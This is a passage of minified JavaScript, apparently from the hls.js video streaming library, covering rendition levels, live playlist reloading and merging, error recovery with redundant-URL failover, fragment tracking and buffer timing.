0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,r,i;return e=t,(r=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&G(e.prototype,r),i&&G(e,i),t}();function H(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function V(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}function W(t,e){var r=e.startPTS;if(Object(a.a)(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function Y(t,e,r,i,n,s){i-r<=0&&(o.b.warn("Fragment should have a positive duration",e),i=r+e.duration,s=n+e.duration);var l=r,u=i,h=e.startPTS,d=e.endPTS;if(Object(a.a)(h)){var c=Math.abs(h-r);Object(a.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,l=Math.max(r,h),r=Math.min(r,h),n=Math.min(n,e.startDTS),u=Math.min(i,d),i=Math.max(i,d),s=Math.max(s,e.endDTS)}e.duration=i-r;var f=r-e.start;e.appendedPTS=i,e.start=e.startPTS=r,e.maxStartPTS=l,e.startDTS=n,e.endPTS=i,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)W(m[g],m[g-1]);for(g=p;g<m.length-1;g++)W(m[g],m[g+1]);return t.fragmentHint&&W(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function q(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var s=i[n].initSegment;if(s){r=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var l,u=0;if(function(t,e,r){for(var i=e.skippedSegments,a=Math.max(t.startSN,e.startSN)-e.startSN,n=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=a;u<=n;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){var n;t.relurl&&(u=t.cc-i.cc),Object(a.a)(t.startPTS)&&Object(a.a)(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.appendedPTS=t.appendedPTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(l=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment?(i.initSegment=t.initSegment,r=t.initSegment):i.initSegment&&i.initSegment.relurl!=(null===(n=r)||void 0===n?void 0:n.relurl)||(i.initSegment=r)})),e.skippedSegments&&(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed)){o.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}var d=e.fragments;if(u){o.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,a=0,n=t.length;a<=n;a++){var s=t[a],o=e[a+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),l?Y(e,l,l.startPTS,l.endPTS,l.startDTS,l.endDTS):X(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function X(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||z(e,i[r].start)}function z(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var Q=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=o.b.log.bind(o.b,e+":"),this.warn=o.b.warn.bind(o.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===s.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r)for(var i=0;i<r.length;i++){var n=r[i],s=""+n.URI;if(s===t.substr(-s.length)){var o=parseInt(n["LAST-MSN"]),l=parseInt(n["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(a.a)(o))return new K(o,Object(a.a)(l)?l:void 0,U.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,r){var i=this,a=e.details,n=e.stats,s=n.loading.end?Math.max(0,self.performance.now()-n.loading.end):0;if(a.advancedDateTime=Date.now()-s,a.live||null!=r&&r.live){if(a.reloaded(r),r&&this.log("live playlist "+t+" "+(a.advanced?"REFRESHED "+a.lastPartSn+"-"+a.lastPartIndex:"MISSED")),r&&a.fragments.length>0&&q(r,a),!this.canLoad||!a.live)return;var o,l=void 0,u=void 0;if(a.canBlockReload&&a.endSN&&a.advanced){var h=this.hls.config.lowLatencyMode,d=a.lastPartSn,c=a.endSN,f=a.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=a.age,p=v+a.ageHeader,m=Math.min(p-a.partTarget,1.5*a.targetduration);if(m>0){if(r&&m>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+m+" with playlist age: "+a.age),m=0;else{var y=Math.floor(m/a.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%a.targetduration/a.partTarget);this.log("CDN Tune-in age: "+a.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}a.tuneInGoal=m}if(o=this.getDeliveryDirectives(a,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(a,e.deliveryDirectives,l,u);var T=function(t,e){var r,i=1e3*t.levelTargetDuration,a=i/2,n=t.age,s=n>0&&n<3*i,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;r=Math.max(Math.min(a,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+r}else r=a;else s?(l=Math.min(l||i/2,n),t.availabilityDelay=l,r=l+i-n):r=i-o;return Math.round(r)}(a,n);void 0!==l&&a.canBlockReload&&(T-=a.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var a=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,a=t.endSN;return r&&(void 0!==e?e-a:0)<r?i?U.v2:U.Yes:U.No}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,a=U.No),new K(r,i,a)},e.retryLoadingOrFail=function(t){var e,r=this,i=this.hls.config,a=this.retryCount<i.levelLoadingMaxRetry;if(a)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var n=Math.min(Math.pow(2,this.retryCount)*i.levelLoadingRetryDelay,i.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return r.loadPlaylist()}),n),this.warn("retry playlist loading #"+this.retryCount+" in "+n+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return a},t}();function $(){return($=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function J(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Z(t,e){return(Z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var tt,et=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),rt=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[level-controller]")||this)._levels=[],r._firstLevel=-1,r._startLevel=void 0,r.currentLevelIndex=-1,r.manualLevelIndex=-1,r.onParsedComplete=void 0,r._registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Z(e,r);var a,o,l,u=i.prototype;return u._registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var r,i,a=[],o=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,et&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var r=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(i=u[r])?i.url.push(t.url):(i=new j(t),u[r]=i,a.push(i)),e&&(e.AUDIO&&H(i,"audio",e.AUDIO),e.SUBTITLES&&H(i,"text",e.SUBTITLES))})),(h||d)&&c&&(a=a.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),a=a.filter((function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||m(e,"audio"))&&(!r||m(r,"video"))})),e.audioTracks&&V(o=e.audioTracks.filter((function(t){return!t.audioCodec||m(t.audioCodec,"audio")}))),e.subtitles&&V(l=e.subtitles),a.length>0){r=a[0].bitrate,a.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=a;for(var f=0;f<a.length;f++)if(a[f].bitrate===r){this._firstLevel=f,this.log("manifest loaded, "+a.length+" level(s) found, first bitrate: "+r);break}var g=c&&!d,v={levels:a,audioTracks:o,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&o.some((function(t){return!!t.url}))};this.hls.trigger(n.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,r){if(t.prototype.onError.call(this,e,r),!r.fatal){var i=r.context,a=this._levels[this.currentLevelIndex];if(i&&(i.type===D.a.AUDIO_TRACK&&a.audioGroupIds&&i.groupId===a.audioGroupIds[a.urlId]||i.type===D.a.SUBTITLE_TRACK&&a.textGroupIds&&i.groupId===a.textGroupIds[a.urlId]))this.redundantFailover(this.currentLevelIndex);else{var n,o=!1,l=!0;switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:if(r.frag){var u=this._levels[r.frag.level];u?(u.fragmentError++,u.fragmentError>this.hls.config.fragLoadingMaxRetry&&(n=r.frag.level)):n=r.frag.level}break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:i&&(i.deliveryDirectives&&(l=!1),n=i.level),o=!0;break;case s.a.REMUX_ALLOC_ERROR:n=r.level,o=!0}void 0!==n&&this.recoverLevel(r,n,o,l)}}},u.recoverLevel=function(t,e,r,i){var a=t.details,n=this._levels[e];if(n.loadError++,r){if(!this.retryLoadingOrFail(t))return void(this.currentLevelIndex=-1);t.levelRetry=!0}if(i){var s=n.url.length;if(s>1&&n.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){var o=0===e?this._levels.length-1:e-1;this.currentLevelIndex!==o&&0===this._levels[o].loadError&&(this.warn(a+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],r=e.url.length;if(r>1){var i=(e.urlId+1)%r;this.warn("Switching to redundant URL-id "+i),this._levels.forEach((function(t){t.urlId=i})),this.level=t}},u.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===D.b.MAIN){var i=this._levels[r.level];void 0!==i&&(i.fragmentError=0,i.loadError=0)}},u.onLevelLoaded=function(t,e){var r,i,a=e.level,n=e.details,s=this._levels[a];if(!s)return this.warn("Invalid level index "+a),void(null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(n.deltaUpdateFailed=!0));a===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(a,e,s.details)):null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(n.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,a=this.hls.audioTracks[e.id].groupId,n=0;n<r.audioGroupIds.length;n++)if(r.audioGroupIds[n]===a){i=n;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,r=this._levels[e];if(this.canLoad&&r&&r.url.length>0){var i=r.urlId,a=r.url[i];if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+i+" "+a),this.clearTimer(),this.hls.trigger(n.a.LEVEL_LOADING,{url:a,level:e,id:i,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var r=function(t,r){return r!==e},i=this._levels.filter((function(i,a){return a!==t||i.url.length>1&&void 0!==e&&(i.url=i.url.filter(r),i.audioGroupIds&&(i.audioGroupIds=i.audioGroupIds.filter(r)),i.textGroupIds&&(i.textGroupIds=i.textGroupIds.filter(r)),i.urlId=0,!0)})).map((function(t,e){var r=t.details;return null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e})),t}));this._levels=i,this.hls.trigger(n.a.LEVELS_UPDATED,{levels:i})},a=i,(o=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,r=this._levels;if(0!==r.length&&(this.currentLevelIndex!==t||null===(e=r[t])||void 0===e||!e.details)){if(t<0||t>=r.length){var i=t<0;if(this.hls.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.LEVEL_SWITCH_ERROR,level:t,fatal:i,reason:"invalid level idx"}),i)return;t=Math.min(t,r.length-1)}this.clearTimer();var a=this.currentLevelIndex,o=r[a],l=r[t];this.log("switching to level "+t+" from "+a),this.currentLevelIndex=t;var u=$({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(n.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==o?void 0:o.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&J(a.prototype,o),l&&J(a,l),i}(Q);!function(t){t.NOT_LOADED="NOT_LOADED",t.BACKTRACKED="BACKTRACKED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(tt||(tt={}));var it=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(n.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(n.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===D.b.MAIN){var r=this.activeFragment,i=this.activeParts;if(!r)return null;if(i)for(var a=i.length;a--;){var n=i[a],s=n?n.end:r.appendedPTS;if(n.start<=t&&void 0!==s&&t<=s)return a>9&&(this.activeParts=i.slice(a-9)),n}else if(r.start<=t&&void 0!==r.appendedPTS&&t<=r.appendedPTS)return r}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),a=i.length;a--;){var n=r[i[a]];if((null==n?void 0:n.body.type)===e&&n.buffered){var s=n.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(a){var n=i.fragments[a];if(n)if(n.buffered){var s=n.range[t];s&&s.time.some((function(t){var r=!i.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&i.removeFragment(n.body),r}))}else n.body.type===r&&i.removeFragment(n.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,a=t.part;if(r&&"initSegment"!==i.sn){var n=nt(i),s=this.fragments[n];s&&(Object.keys(r).forEach((function(t){var n=i.elementaryStreams[t];if(n){var o=r[t],l=null!==a||!0===n.partial;s.range[t]=e.getBufferedTimes(i,a,l,o)}})),s.backtrack=s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var e=nt(t),r=this.fragments[e];r&&(r.backtrack=r.loaded=null,r.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var a={time:[],partial:r},n=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||n,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){a.time.push({startPTS:Math.max(n,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(n<d&&s>h)a.partial=!0,a.time.push({startPTS:Math.max(n,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return a},e.getPartialFragment=function(t){var e,r,i,a=null,n=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&at(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),n<=e&&(a=u.body,n=e)))})),a},e.getState=function(t){var e=nt(t),r=this.fragments[e];return r?r.buffered?at(r)?tt.PARTIAL:tt.OK:r.backtrack?tt.BACKTRACKED:tt.APPENDING:tt.NOT_LOADED},e.backtrack=function(t,e){var r=nt(t),i=this.fragments[r];if(!i||i.backtrack)return null;var a=i.backtrack=e||i.loaded;return i.loaded=null,a},e.getBacktrackData=function(t){var e=nt(t),r=this.fragments[e];if(r){var i,a=r.backtrack;if(null!=a&&null!==(i=a.payload)&&void 0!==i&&i.byteLength)return a;this.removeFragment(t)}return null},e.isTimeBuffered=function(t,e,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,t>=i&&e<=a)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest&&!i){var a=nt(r);this.fragments[a]={body:r,loaded:e,backtrack:null,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,a=e.part,n=e.timeRanges;if(i.type===D.b.MAIN)if(this.activeFragment=i,a){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(a)}else this.activeParts=null;this.timeRanges=n,Object.keys(n).forEach((function(t){var e=n[t];if(r.detectEvictedFragments(t,e),!a)for(var s=0;s<e.length;s++)i.appendedPTS=Math.max(e.end(s),i.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=nt(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(a){var n=i.fragments[a];if(n&&n.buffered){var s=n.body;s.type===r&&s.start<e&&s.end>t&&i.removeFragment(s)}}))},e.removeFragment=function(t){var e=nt(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function at(t){var e,r;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(r=t.range.audio)||void 0===r?void 0:r.partial))}function nt(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var st=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),ot={length:0,start:function(){return 0},end:function(){return 0}},lt=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),a=0;a<i.length;a++)if(r>=i.start(a)&&r<=i.end(a))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var a,n=t.getBuffered(e),s=[];for(a=0;a<n.length;a++)s.push({start:n.start(a),end:n.end(a)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var a=0;a<t.length;a++){var n=i.length;if(n){var s=i[n-1].end;t[a].start-s<r?t[a].end>s&&(i[n-1].end=t[a].end):i.push(t[a])}else i.push(t[a])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return o.b.log("failed to get media.buffered",t),ot}},t}(),ut=function(t,e,r,i,a,n){void 0===i&&(i=0),void 0===a&&(a=-1),void 0===n&&(n=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=a,this.partial=n};function ht(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function dt(t,e){for(var r=e.fragments,i=0,a=r.length;i<a;i++)ht(r[i],t);e.fragmentHint&&ht(e.fragmentHint,t),e.alignedSliding=!0}function ct(t,e,r){e&&(!function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var a=function(t,e){for(var r=null,i=0,a=t.length;i<a;i++){var n=t[i];if(n&&n.cc===e){r=n;break}}return r}(r,i[0].cc);if(a&&(!a||a.startPTS))return a;o.b.log("No frag in previous level to align on")}else o.b.log("No fragments to align")}(r.details,e);i&&Object(a.a)(i.start)&&(o.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),dt(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&ft(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||X(e.details,r))}function ft(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,n=(i-r)/1e3+e.fragments[0].start;n&&Object(a.a)(n)&&(o.b.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),dt(n,t))}}var gt={search:function(t,e){for(var r=0,i=t.length-1,a=null,n=null;r<=i;){var s=e(n=t[a=(r+i)/2|0]);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}};function vt(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!Object(a.a)(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(yt(e,r,n))return n}return null}function pt(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=null;if(t?a=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(a=e[0]),a&&0===mt(r,i,a))return a;var n=gt.search(e,mt.bind(null,r,i));return n||a}function mt(t,e,r){void 0===t&&(t=0),void 0===e&&(e=0);var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function yt(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}function Tt(t){var e="function"==typeof Map?new Map:void 0;return(Tt=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return 